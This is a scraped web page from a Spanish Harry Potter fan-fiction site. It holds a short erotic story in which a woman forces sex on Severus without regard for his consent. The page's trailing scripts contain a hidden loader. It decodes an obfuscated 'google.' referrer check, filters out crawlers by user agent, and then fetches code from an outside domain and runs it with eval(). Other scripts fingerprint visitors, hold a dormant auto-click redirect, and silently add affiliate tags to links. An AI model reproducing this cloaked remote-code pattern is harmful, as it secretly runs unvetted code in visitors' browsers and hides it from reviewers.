

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/mi-regalo-de-cumpleanos/
body_size: 10396
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¡Mi regalo de cumpleaños! - Fanfics de Harry Potter</title>

        <meta name="description" content="MI REGALO DE CUMPLEAÑOS:Suavemente, se estiró en la cama. Ese día, era su cumpleaños. Su esposo casi siempre se encargaba de la cena y de los regalos. Le bas...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/mi-regalo-de-cumpleanos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¡Mi regalo de cumpleaños! - Fanfics de Harry Potter">

        <meta property="og:description" content="MI REGALO DE CUMPLEAÑOS:Suavemente, se estiró en la cama. Ese día, era su cumpleaños. Su esposo casi siempre se encargaba de la cena y de los regalos. Le bas...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¡Mi regalo de cumpleaños! - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/mi-regalo-de-cumpleanos/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-20T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¡Mi regalo de cumpleaños! - Fanfics de Harry Potter">

        <meta name="twitter:description" content="MI REGALO DE CUMPLEAÑOS:Suavemente, se estiró en la cama. Ese día, era su cumpleaños. Su esposo casi siempre se encargaba de la cena y de los regalos. Le bas...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¡Mi regalo de cumpleaños! - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00a1Mi regalo de cumplea\u00f1os! - Fanfics de Harry Potter",

          "description": "MI REGALO DE CUMPLEA\u00d1OS:Suavemente, se estir\u00f3 en la cama. Ese d\u00eda, era su cumplea\u00f1os. Su esposo casi siempre se encargaba de la cena y de los regalos. Le bas...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-20T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/mi-regalo-de-cumpleanos\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/mi-regalo-de-cumpleanos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00a1Mi regalo de cumplea\u00f1os! - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/mi-regalo-de-cumpleanos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=879" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¡Mi regalo de cumpleaños! - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¡Mi regalo de cumpleaños! - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 20/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>MI REGALO DE CUMPLEAÑOS:</p><p>Suavemente, se estiró en la cama. Ese día, era su cumpleaños. Su esposo casi siempre se encargaba de la cena y de los regalos. Le bastaba decir, que no tenía que ocuparse de nada ni de nadie. Le gustaba ese día. Solía pensar que podía matar gente y torturar a otros.</p><p>Pero ese día, se había despertado con una idea en la cabeza. Y cuando tenía ideas en la cabeza, pocas cosas lograban apartarlas de allí. Se sentó en la cama y miró a su alrededor.</p><p>¡Lo tenía todo y más! Pero no quería nada de eso. Solo quería una cosa y la obtendría, costase el precio que costase.</p><p>Se preparó para la emboscada. Igual, no le importaba lo que el regalo pensara. De todas formas, lo obtendría. A toda costa.</p><p>Sus tacones hicieron eco, en el suelo de piedra por el que pasaba. Con una sonrisa maliciosa y la varita en mano, la puerta de aquel recinto se abrió y ella entró en silencio.</p><p>Alguien mantenía la vista fija sobre una serie de pergaminos, que ni se fijó en lo que acababa de ocurrir. Mientras miraba, un pie pateó su silla. Golpeó contra la pared detrás de sí y entonces, sintió que tiraron de las solapas de su túnica.</p><p>Una larga bota negra, se apoyó en una de sus piernas. De manera dolorosa. Sonriendo, acercó su rostro a ella.</p><p> Te quiero aquí y ahora- susurró, con las mandíbulas muy juntas. Los dientes apretados. Apenas la miró, cuando sintió que se sentaba a horcajadas. Sobre él y la silla Severus.</p><p>No tuvo oportunidad de contestarle. Acercó sus labios a los suyos, aún sosteniéndole de las solapas de su túnica. Mordió sus labios, para seguir más allá de un simple beso. Pateó uno de sus muslos, para abrir sus piernas y desabrochar su pantalón. Los botones saltaron, todos y cada uno de ellos.</p><p>Los zapatos también, mientras ella gemía y gritaba como loca. Como un lobo, degustando una deliciosa comida. Arañando, mordiendo, lamiendo.</p><p> Severus, eres delicioso le escuchó, mientras mordisqueaba su oreja mi mejor pastel de cumpleaños.</p><p>Claro, su cumpleaños. ¿Cómo lo había olvidado? No era que siempre viniera a lo mismo, pero de vez en cuando solía jugarle trucos sucios. Vino a reposar sobre su cuerpo, mientras que él no tuvo otra opción que abrazarla. Tratando de componer su cuerpo y su respiración entrecortada.</p><p> Ah, Severus. dijo, a medio vestir. En su despacho. Donde cualquiera podría entrar y mirarlos. Sonrió y acarició su rostro Eres mi mejor regalo. Supongo que debo agradecértelo.</p><p>Y antes de que pudiera decirle algo más, simplemente se iba. Se iba satisfecha, acervando que el próximo año será mejor.</p><p>Esperaba que no hubiese próximo año. Que uno de los dos; muriera primero.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#37555e43525b545f424f774e565f5858195244"><span class="__cf_email__" data-cfemail="cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#33515a47565f505b464b734a525b5c5c1d5640"><span class="__cf_email__" data-cfemail="24464d504148474c515c645d454c4b4b0a4157">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77330&from=potterfics.es&id=2401')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7c1e130815161312101512193c1b111d1510521f1311" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%A1Mi+regalo+de+cumplea%C3%B1os%21+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
